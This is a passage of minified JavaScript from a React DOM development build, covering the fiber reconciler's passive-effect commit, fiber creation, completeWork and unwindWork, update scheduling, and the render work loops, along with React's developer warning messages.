function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&((n=null),t.alternate!==null&&(n=t.alternate.memoizedState.cache),(t=t.memoizedState.cache),t!==n&&(qu(t),n!=null&&jo(n))),(e.passiveEffectDuration+=Uo(r));break;case 12:if(o&2048){(r=Lu()),ti(e,t,n,i),(e=t.stateNode),(e.passiveEffectDuration+=Zu(r));try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:(r=t.stateNode),t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):((r._visibility|=cs),cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Hd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}
function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)
Xm(e,t,n,i,o),(t=t.sibling);}
function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):((d._visibility|=cs),cl(e,t,n,i,o)),o&&r&2048&&Hd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}
function Fo(e,t){if(t.subtreeFlags&10256)
for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Hd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}
t=t.sibling}}
function Xc(e){if(e.subtreeFlags&t0)
for(e=e.child;e!==null;)km(e),(e=e.sibling);}
function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;(Oi=ac(e.stateNode.containerInfo)),Xc(e),(Oi=t);break;case 22:e.memoizedState===null&&((t=e.alternate),t!==null&&t.memoizedState!==null?((t=t0),(t0=16777216),Xc(e),(t0=t)):Xc(e));break;default:Xc(e)}}
function Jm(e){var t=e.alternate;if(t!==null&&((e=t.child),e!==null)){t.child=null;do(t=e.sibling),(e.sibling=null),(e=t);while(e!==null);}}
function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)
for(var n=0;n<t.length;n++){var i=t[n];(yn=i),Wm(i,e)}
Jm(e)}
if(e.subtreeFlags&10256)
for(e=e.child;e!==null;)jd(e),(e=e.sibling);}
function jd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Dd(e,e.return,en|Du);break;case 3:var t=Lu();li(e),(e.stateNode.passiveEffectDuration+=Uo(t));break;case 12:(t=Lu()),li(e),(e.stateNode.passiveEffectDuration+=Zu(t));break;case 22:(t=e.stateNode),e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?((t._visibility&=-5),Rf(e)):li(e);break;default:li(e)}}
function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)
for(var n=0;n<t.length;n++){var i=t[n];(yn=i),Wm(i,e)}
Jm(e)}
for(e=e.child;e!==null;)Km(e),(e=e.sibling);}
function Km(e){switch(e.tag){case 0:case 11:case 15:Dd(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&((t._visibility&=-5),Rf(e));break;default:Rf(e)}}
function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Dd(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&((i=i.memoizedState.cachePool.pool),i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}
if(((i=n.child),i!==null))(i.return=n),(yn=i);else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if((Ha(i),i===n)){yn=null;break e}
if(o!==null){(o.return=r),(yn=o);break e}
yn=r}}}
function $m(e,t,n,i){(this.tag=e),(this.key=n),(this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null),(this.index=0),(this.refCleanup=this.ref=null),(this.pendingProps=t),(this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null),(this.mode=i),(this.subtreeFlags=this.flags=0),(this.deletions=null),(this.childLanes=this.lanes=0),(this.alternate=null),(this.actualDuration=-0),(this.actualStartTime=-1.1),(this.treeBaseDuration=this.selfBaseDuration=-0),(this._debugOwner=this._debugInfo=null),(this._debugNeedsRemount=!1),(this._debugHookTypes=null),$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}
function Mf(e){return(e=e.prototype),!(!e||!e.isReactComponent)}
function su(e,t){var n=e.alternate;switch((n===null?((n=B(e.tag,t,e.key,e.mode)),(n.elementType=e.elementType),(n.type=e.type),(n.stateNode=e.stateNode),(n._debugOwner=e._debugOwner),(n._debugHookTypes=e._debugHookTypes),(n.alternate=e),(e.alternate=n)):((n.pendingProps=t),(n.type=e.type),(n.flags=0),(n.subtreeFlags=0),(n.deletions=null),(n.actualDuration=-0),(n.actualStartTime=-1.1)),(n.flags=e.flags&31457280),(n.childLanes=e.childLanes),(n.lanes=e.lanes),(n.child=e.child),(n.memoizedProps=e.memoizedProps),(n.memoizedState=e.memoizedState),(n.updateQueue=e.updateQueue),(t=e.dependencies),(n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState,}),(n.sibling=e.sibling),(n.index=e.index),(n.ref=e.ref),(n.refCleanup=e.refCleanup),(n.selfBaseDuration=e.selfBaseDuration),(n.treeBaseDuration=e.treeBaseDuration),(n._debugInfo=e._debugInfo),(n._debugNeedsRemount=e._debugNeedsRemount),n.tag)){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}
return n}
function Im(e,t){e.flags&=31457282;var n=e.alternate;return(n===null?((e.childLanes=0),(e.lanes=t),(e.child=null),(e.subtreeFlags=0),(e.memoizedProps=null),(e.memoizedState=null),(e.updateQueue=null),(e.dependencies=null),(e.stateNode=null),(e.selfBaseDuration=0),(e.treeBaseDuration=0)):((e.childLanes=n.childLanes),(e.lanes=n.lanes),(e.child=n.child),(e.subtreeFlags=0),(e.deletions=null),(e.memoizedProps=n.memoizedProps),(e.memoizedState=n.memoizedState),(e.updateQueue=n.updateQueue),(e.type=n.type),(t=n.dependencies),(e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState,}),(e.selfBaseDuration=n.selfBaseDuration),(e.treeBaseDuration=n.treeBaseDuration)),e)}
function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),(h=Ac(h));else if(typeof e=="string")(d=gt()),(d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5);else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:(d=8),(o|=Xn),(o|=Mi);break;case ft:return((e=n),(i=o),typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),(t=B(12,e,t,i|Mn)),(t.elementType=ft),(t.lanes=r),(t.stateNode={effectDuration:0,passiveEffectDuration:0,}),t);case Kf:return((t=B(13,n,t,o)),(t.elementType=Kf),(t.lanes=r),t);case uo:return((t=B(19,n,t,o)),(t.elementType=uo),(t.lanes=r),t);case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)
switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:(d=11),(h=ym(h));break e;case io:d=14;break e;case Yl:(d=16),(h=null);break e}(h=""),(e===void 0||(typeof e=="object"&&e!==null&&Object.keys(e).length===0))&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?(n="null"):Ll(e)?(n="array"):e!==void 0&&e.$$typeof===oc?((n="<"+(xe(e.type)||"Unknown")+" />"),(h=" Did you accidentally export a JSX literal instead of a component?")):(n=typeof e),(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),(d=29),(n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h))),(h=null)}
return((t=B(d,n,t,o)),(t.elementType=e),(t.type=h),(t.lanes=r),(t._debugOwner=i),t)}
function Po(e,t,n){return((t=Af(e.type,e.key,e.props,e._owner,t,n)),(t._debugOwner=e._owner),t)}
function ni(e,t,n,i){return(e=B(7,e,i,t)),(e.lanes=n),e}
function Fm(e,t,n,i){(e=B(22,e,i,t)),(e.elementType=Ay),(e.lanes=n);var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)
throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&((r._pendingVisibility|=qy),qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)
throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&((r._pendingVisibility&=-3),qt(h,d,2))}},};return(e.stateNode=o),e}
function zf(e,t,n){return(e=B(6,e,null,t)),(e.lanes=n),e}
function _d(e,t,n){return((t=B(4,e.children!==null?e.children:[],e.key,t)),(t.lanes=n),(t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation,}),t)}
function Wl(e){e.flags|=4}
function Bd(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)
e.flags&=-16777217;else if(((e.flags|=16777216),!eh(t))){if(((t=zu.current),t!==null&&((yt&4194176)===yt?pc!==null:((yt&62914560)!==yt&&(yt&536870912)===0)||t!==pc)))
throw((Wy=cv),l1);e.flags|=8192}}
function Yd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&((t=e.tag!==22?pn():536870912),(e.lanes|=t),(bs|=t))}
function er(e,t){if(!Mt)
switch(e.tailMode){case "hidden":t=e.tail;for(var n=null;t!==null;)
t.alternate!==null&&(n=t),(t=t.sibling);n===null?(e.tail=null):(n.sibling=null);break;case "collapsed":n=e.tail;for(var i=null;n!==null;)
n.alternate!==null&&(i=n),(n=n.sibling);i===null?t||e.tail===null?(e.tail=null):(e.tail.sibling=null):(i.sibling=null)}}
function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)
if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)(n|=r.lanes|r.childLanes),(i|=r.subtreeFlags&31457280),(i|=r.flags&31457280),(o+=r.treeBaseDuration),(r=r.sibling);e.treeBaseDuration=o}else for(o=e.child;o!==null;)(n|=o.lanes|o.childLanes),(i|=o.subtreeFlags&31457280),(i|=o.flags&31457280),(o.return=e),(o=o.sibling);else if((e.mode&Mn)!==el){(o=e.actualDuration),(r=e.selfBaseDuration);for(var d=e.child;d!==null;)(n|=d.lanes|d.childLanes),(i|=d.subtreeFlags),(i|=d.flags),(o+=d.actualDuration),(r+=d.treeBaseDuration),(d=d.sibling);(e.actualDuration=o),(e.treeBaseDuration=r)}else for(o=e.child;o!==null;)(n|=o.lanes|o.childLanes),(i|=o.subtreeFlags),(i|=o.flags),(o.return=e),(o=o.sibling);return(e.subtreeFlags|=i),(e.childLanes=n),t}
function kc(e,t,n){var i=t.pendingProps;switch((Ks(t),t.tag)){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return((i=t.stateNode),(n=null),e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&((i.context=i.pendingContext),(i.pendingContext=null)),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||(e.memoizedState.isDehydrated&&(t.flags&256)===0)||((t.flags|=1024),zi!==null&&(jl(zi),(zi=null)))),Zt(t),null);case 26:return((n=t.memoizedState),e===null?(Wl(t),n!==null?(Zt(t),Bd(t,n)):(Zt(t),(t.flags&=-16777217))):n?n!==e.memoizedState?(Wl(t),Zt(t),Bd(t,n)):(Zt(t),(t.flags&=-16777217)):(e.memoizedProps!==i&&Wl(t),Zt(t),(t.flags&=-16777217)),null);case 27:wt(t),(n=re(vi.current));var o=t.type;if(e!==null&&t.stateNode!=null)
e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)
throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}(e=gt()),wo(t)?Pr(t):((e=$d(o,i,n,e,!0)),(t.stateNode=e),Wl(t))}
return Zt(t),null;case 5:if((wt(t),(n=t.type),e!==null&&t.stateNode!=null))
e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)
throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}
if(((o=gt()),wo(t)))Pr(t);else{switch(((e=re(vi.current)),_s(n,o.ancestorInfo),(o=o.context),(e=Wd(e)),o)){case kh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case "svg":e=e.createElementNS(Er,n);break;case "math":e=e.createElementNS(Za,n);break;case "script":(e=e.createElement("div")),(e.innerHTML="<script></script>"),(e=e.removeChild(e.firstChild));break;case "select":(e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select")),i.multiple?(e.multiple=!0):i.size&&(e.size=i.size);break;default:(e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n)),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||((fS[n]=!0),console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}(e[hn]=t),(e[Rn]=i);e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)
e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){(o.child.return=o),(o=o.child);continue}
if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}(o.sibling.return=o.return),(o=o.sibling)}
t.stateNode=e;e:switch((Bl(e,n,i),n)){case "button":case "input":case "select":case "textarea":e=!!i.autoFocus;break e;case "img":e=!0;break e;default:e=!1}
e&&Wl(t)}}
return Zt(t),(t.flags&=-16777217),null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)
throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(((e=re(vi.current)),(n=gt()),wo(t))){(e=t.stateNode),(i=t.memoizedProps),(o=!ho),(n=null);var r=na;if(r!==null)
switch(r.tag){case 3:o&&((o=jf(e,i,n)),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:(n=r.memoizedProps),o&&((o=jf(e,i,n)),o!==null&&(Ca(t,0).serverProps=o))}(e[hn]=t),(e=!!(e.nodeValue===i||(n!==null&&n.suppressHydrationWarning===!0)||di(e.nodeValue,i))),e||Dc(t)}else(n=n.ancestorInfo.current),n!=null&&Bu(i,n.tag),(e=Wd(e).createTextNode(i)),(e[hn]=t),(t.stateNode=e)}
return Zt(t),null;case 13:if(((i=t.memoizedState),e===null||(e.memoizedState!==null&&e.memoizedState.dehydrated!==null))){if(((o=wo(t)),i!==null&&i.dehydrated!==null)){if(e===null){if(!o)
throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(((o=t.memoizedState),(o=o!==null?o.dehydrated:null),!o))
throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");(o[hn]=t),Zt(t),(t.mode&Mn)!==el&&i!==null&&((o=t.child),o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),(t.flags|=4),Zt(t),(t.mode&Mn)!==el&&i!==null&&((o=t.child),o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),(zi=null)),(o=!0);if(!o)return t.flags&256?(tu(t),t):(tu(t),null);}
return(tu(t),(t.flags&128)!==0?((t.lanes=n),(t.mode&Mn)!==el&&Fr(t),t):((i=i!==null),(e=e!==null&&e.memoizedState!==null),i&&((n=t.child),(o=null),n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),(r=null),n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Yd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&((e=t.child),e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null));case 4:return(He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null);case 10:return wa(t.type,t),Zt(t),null;case 19:if((fe(Pl,t),(o=t.memoizedState),o===null))
return Zt(t),null;if(((i=(t.flags&128)!==0),(r=o.rendering),r===null))
if(i)er(o,!1);else{if(El!==vo||(e!==null&&(e.flags&128)!==0))
for(e=t.child;e!==null;){if(((r=lu(e)),r!==null)){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Yd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)
Im(i,e),(i=i.sibling);return oe(Pl,(Pl.current&Uh)|Iy,t),t.child}
e=e.sibling}
o.tail!==null&&bu()>Fp&&((t.flags|=128),(i=!0),er(o,!1),(t.lanes=4194304))}else{if(!i)
if(((e=lu(r)),e!==null)){if(((t.flags|=128),(i=!0),(e=e.updateQueue),(t.updateQueue=e),Yd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt))
return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&((t.flags|=128),(i=!0),er(o,!1),(t.lanes=4194304));o.isBackwards?((r.sibling=t.child),(t.child=r)):((e=o.last),e!==null?(e.sibling=r):(t.child=r),(o.last=r))}
return o.tail!==null?((e=o.tail),(o.rendering=e),(o.tail=e.sibling),(o.renderingStartTime=bu()),(e.sibling=null),(n=Pl.current),(n=i?(n&Uh)|Iy:n&Uh),oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return(tu(t),Li(t),(i=t.memoizedState!==null),e!==null?(e.memoizedState!==null)!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),(i=t.updateQueue),i!==null&&Yd(t,i.retryQueue),(i=null),e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),(n=null),t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null);case 24:return((i=null),e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null);case 25:return null}
throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}
function ai(e,t){switch((Ks(t),t.tag)){case 1:return((e=t.flags),e&65536?((t.flags=(e&-65537)|128),(t.mode&Mn)!==el&&Fr(t),t):null);case 3:return(wa(tn,t),He(t),(e=t.flags),(e&65536)!==0&&(e&128)===0?((t.flags=(e&-65537)|128),t):null);case 26:case 27:case 5:return wt(t),null;case 13:if((tu(t),(e=t.memoizedState),e!==null&&e.dehydrated!==null)){if(t.alternate===null)
throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}
return((e=t.flags),e&65536?((t.flags=(e&-65537)|128),(t.mode&Mn)!==el&&Fr(t),t):null);case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return(tu(t),Li(t),e!==null&&fe(hs,t),(e=t.flags),e&65536?((t.flags=(e&-65537)|128),(t.mode&Mn)!==el&&Fr(t),t):null);case 24:return wa(tn,t),null;case 25:return null;default:return null}}
function ui(e,t){switch((Ks(t),t.tag)){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}
function ii(){o3.forEach(function(e){return e()})}
function Gd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return(e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e)}
function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set()),t._updatedFibers.add(e),(e=ds),e!==0?e:Ba()):Nu()}
function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}
function qt(e,t,n){if((Qh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),((e===Jt&&Kt===vs)||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt)){if(ma)
switch(t.tag){case 0:case 11:case 15:(e=(st&&ue(st))||"Unknown"),aS.has(e)||(aS.add(e),(t=ue(t)||"Unknown"),console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),(nS=!0))}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}
function tc(e,t,n){if((nl&(ia|go))!==Va)
throw Error("Should not already be working.");var i=(!n&&(t&60)===0&&(t&e.expiredLanes)===0)||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){Vh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(((n=e.current.alternate),r&&!op(n))){(o=Jc(e,t,!1)),(r=!1);continue}
if(o===Zh){if(((r=t),e.errorRecoveryDisabledLanes&r))var d=0;else(d=e.pendingLanes&-536870913),(d=d!==0?d:d&536870912?536870912:0);if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if((g&&(In(o,h).flags|=256),(h=Jc(o,h,!1)),h!==Zh)){if(Ov&&!g){(o.errorRecoveryDisabledLanes|=r),(Hr|=r),(o=gs);break e}(o=Di),(Di=d),o!==null&&jl(o)}
o=h}
if(((r=!1),o!==Zh))continue}}
if(o===n0){In(e,0),dn(e,t,0,!0);break}
e:{switch(((i=e),o)){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}
break;case Zh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}
if(((i.finishedWork=n),(i.finishedLanes=t),q.actQueue!==null))
Zd(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&((o=Cv+eS-bu()),10<o)){if((dn(i,t,Xa,!bo),Ye(i,0)!==0))break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}
Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}
break}while(!0);_a(e)}
function jl(e){Di===null?(Di=e):Di.push.apply(Di,e)}
function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&((m0={stylesheets:null,count:0,unsuspend:_g}),km(t),(t=Yg()),t!==null)){(e.cancelPendingCommit=t(Zd.bind(null,e,n,i,o,d,h,g,d3,$,G))),dn(e,r,d,!S);return}
Zd(e,n,i,o,d,h,g,Y,$,G)}
function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&((n=t.updateQueue),n!==null&&((n=n.stores),n!==null)))
for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}
if(((n=t.child),t.subtreeFlags&16384&&n!==null))(n.return=t),(t=n);else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}(t.sibling.return=t.return),(t=t.sibling)}}
return!0}
function dn(e,t,n,i){(t&=~Dv),(t&=~Hr),(e.suspendedLanes|=t),(e.pingedLanes&=~t),i&&(e.warmLanes|=t),(i=e.expirationTimes);for(var o=t;0<o;){var r=31-En(o),d=1<<r;(i[r]=-1),(o&=~d)}
n!==0&&Ql(e,n,t)}
function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}
function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else(e=st),gf(),td(e),(Ch=null),($y=0),(e=st);for(;e!==null;)ui(e.alternate,e),(e=e.return);st=null}}
function In(e,t){(e.finishedWork=null),(e.finishedLanes=0);var n=e.timeoutHandle;n!==Qv&&((e.timeoutHandle=Qv),S3(n)),(n=e.cancelPendingCommit),n!==null&&((e.cancelPendingCommit=null),n()),Df(),(Jt=e),(st=n=su(e.current,null)),(yt=t),(Kt=Ta),(Qa=null),(bo=!1),(Vh=Ul(e,t)),(Ov=!1),(El=vo),(bs=Xa=Dv=Hr=Nr=0),(Di=c0=null),(Ip=!1),(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)
for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;(t|=e[o]),(i&=~r)}
return(vc=t),Vs(),Ai.discardPendingWarnings(),n}
function ci(e,t){(ke=null),(q.H=gc),(q.getCurrentStack=null),(ma=!1),(Il=null),t===Vp?((t=q0()),(Kt=u0)):t===l1?((t=q0()),(Kt=P1)):(Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?qh:a0),(Qa=t);var n=st;if(n===null)(El=n0),xt(e,Nl(t,e.current));else switch((n.mode&Mn&&Js(n),D(),Kt)){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case qh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}
function lr(){var e=q.H;return(q.H=gc),e===null?gc:e}
function Ld(){var e=q.A;return(q.A=c3),e}
function Cf(){(El=gs),bo||((yt&4194176)!==yt&&zu.current!==null)||(Vh=!0),((Nr&134217727)===0&&(Hr&134217727)===0)||Jt===null||dn(Jt,yt,Xa,!1)}
function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Ld();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}(o0=null),In(e,t)}
Te(t),(t=!1),(d=El);e:do
try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),(d=$p);break e;case u0:case vs:case qh:zu.current===null&&(t=!0);var S=Kt;if(((Kt=Ta),(Qa=null),Kc(e,h,g,S),n&&Vh)){d=vo;break e}
break;default:(S=Kt),(Kt=Ta),(Qa=null),Kc(e,h,g,S)}}
nr(),(d=El);break}catch(Y){ci(e,Y)}
while(!0);return(t&&e.shellSuspendCounter++,gf(),(nl=i),(q.H=o),(q.A=r),ve(),st===null&&((Jt=null),(yt=0),Vs()),d)}
function nr(){for(;st!==null;)ar(st);}
function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Ld();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}(o0=null),(Fp=bu()+tS),In(e,t)}else Vh=Ul(e,t);Te(t);e:do
try{if(Kt!==Ta&&st!==null)
t:switch(((t=st),(r=Qa),Kt)){case a0:(Kt=Ta),(Qa=null),Kc(e,t,r,a0);break;case vs:if(Rm(r)){(Kt=Ta),(Qa=null),oi(t);break}(t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)}),r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?((Kt=Ta),(Qa=null),oi(t)):((Kt=Ta),(Qa=null),Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||eh(d)){(Kt=Ta),(Qa=null);var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?((st=S),du(S)):(st=null)}
break t}
break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}(Kt=Ta),(Qa=null),Kc(e,t,r,Av);break;case qh:(Kt=Ta),(Qa=null),Kc(e,t,r,qh);break;case zv:Df(),(El=$p);break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}
q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}
while(!0);return(gf(),(q.H=i),(q.A=o),(nl=n),st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),(Jt=null),(yt=0),Vs(),El))}
function fp(){for(;st!==null&&!bi();)ar(st);}
